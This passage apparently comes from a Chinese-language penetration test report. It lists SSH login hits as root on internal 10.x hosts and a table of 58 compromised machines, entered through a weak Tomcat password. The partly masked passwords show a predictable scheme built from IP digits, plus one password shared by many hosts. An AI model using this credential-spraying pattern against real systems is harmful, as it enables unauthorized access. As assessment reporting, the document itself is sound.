

#### 结果：27个，45%命中率

[+] SSH:10.*.*.35:62222:root TEC*****1035

[+] SSH:10.*.*.12:62222:root TEC*****9312

[+] SSH:10.*.*.110:62222:root TEC*****93110

[+] SSH:10.*.*.112:62222:root TEC*****93112

[+] SSH:10.*.*.37:62222:root TEC*****1037

[+] SSH:10.*.*.13:62222:root TEC*****11013

[+] SSH:10.*.*.105:62222:root TEC*****13105

[+] SSH:10.*.*.106:62222:root TEC*****13106

[+] SSH:10.*.*.100:62222:root TEC*****14100

[+] SSH:10.*.*.101:62222:root TEC*****14101

[+] SSH:10.*.*.105:62222:root TEC*****14105

[+] SSH:10.*.*.112:62222:root TEC*****14112

[+] SSH:10.*.*.109:62222:root TEC*****14109

[+] SSH:10.*.*.147:62222:root TEC*****14147

[+] SSH:10.*.*.24:62222:root TEC*****1424

[+] SSH:10.*.*.124:62222:root TEC*****15124

[+] SSH:10.*.*.151:62222:root TEC*****15151

[+] SSH:10.*.*.160:62222:root TEC*****15160

[+] SSH:10.*.*.162:62222:root TEC*****15162

[+] SSH:10.*.*.179:62222:root TEC*****15179

[+] SSH:10.*.*.24:62222:root TEC*****1524

[+] SSH:10.*.*.27:62222:root TEC*****1527

[+] SSH:10.*.*.28:62222:root TEC*****1528

[+] SSH:10.*.*.181:62222:root TEC*****6181

[+] SSH:10.*.*.32:62222:root TEC*****632

[+] SSH:10.*.*.30:62222:root TEC*****630

[+] SSH:10.*.*.182:62222:root TEC*****6182

#### 抽查验证：



## 失陷主机清单（总计58台）

### 失陷主机（入口）：1台

|  |  |
| --- | --- |
| ip | 漏洞名称 |
| 10.xx.xx.70 | Tomcat弱口令 |

### 扩展失陷主机清单：57台

|  |  |  |
| --- | --- | --- |
| ip | 用户名 | 密码 |
| 10.*.*.35 | root | TEC*****1035 |
| 10.*.*.37 | root | TEC*****1037 |
| 10.*.*.13 | root | TEC*****11013 |
| 10.*.*.56 | root | PO******020 |
| 10.*.*.105 | root | TEC*****13105 |
| 10.*.*.106 | root | TEC*****13106 |
| 10.*.*.100 | root | TEC*****14100 |
| 10.*.*.101 | root | TEC*****14101 |
| 10.*.*.105 | root | TEC*****14105 |
| 10.*.*.109 | root | TEC*****14109 |
| 10.*.*.112 | root | TEC*****14112 |
| 10.*.*.115 | root | PO******020 |
| 10.*.*.147 | root | TEC*****14147 |
| 10.*.*.24 | root | TEC*****1424 |
| 10.*.*.100 | root | TEC*****15100 |
| 10.*.*.124 | root | TEC*****15124 |
| 10.*.*.151 | root | TEC*****15151 |
| 10.*.*.160 | root | TEC*****15160 |
| 10.*.*.162 | root | TEC*****15162 |
| 10.*.*.179 | root | TEC*****15179 |
| 10.*.*.24 | root | TEC*****1524 |
| 10.*.*.27 | root | TEC*****1527 |
| 10.*.*.28 | root | TEC*****1528 |
| 10.*.*.165 | root | TEC*****6165 |
| 10.*.*.168 | root | TEC*****6168 |
| 10.*.*.181 | root | TEC*****6181 |
| 10.*.*.182 | root | TEC*****6182 |
| 10.*.*.30 | root | TEC*****630 |
| 10.*.*.32 | root | TEC*****632 |
| 10.*.*.110 | root | TEC*****93110 |
| 10.*.*.112 | root | TEC*****93112 |
| 10.*.*.12 | root | TEC*****9312 |
| 10.*.*.13 | root | PO******020 |
| 10.*.*.14 | root | PO******020 |
| 10.*.*.23 | root | PO******020 |
| 10.*.*.25 | root | PO******020 |
| 10.*.*.27 | root | PO******020 |
| 10.*.*.28 | root | PO******020 |
| 10.*.*.29 | root | PO******020 |
| 10.*.*.30 | root | PO******020 |
| 10.*.*.31 | root | PO******020 |
| 10.*.*.32 | root | PO******020 |
| 10.*.*.33 | root | PO******020 |
| 10.*.*.34 | root | PO******020 |
| 10.*.*.35 | root | PO******020 |
| 10.*.*.36 | root | PO******020 |
| 10.*.*.37 | root | PO******020 |
| 10.*.*.38 | root | PO******020 |
| 10.*.*.39 | root | PO******020 |
| 10.*.*.40 | root | PO******020 |
| 10.*.*.45 | root | PO******020 |
| 10.*.*.53 | root | PO******020 |
| 10.*.*.55 | root | PO******020 |
| 10.*.*.61 | root | PO******020 |
| 10.*.*.7 | root | PO******020 |
| 10.*.*.8 | root | PO******020 |
| 10.*.*.9 | root | PO******020 |

## 入侵路径流程图：



# 附录一:入侵路径：10.xx.xx.70 pdf版



# 附录二:入侵路径：10.xx.xx.70 xmind原件



# 附录三:网段分区

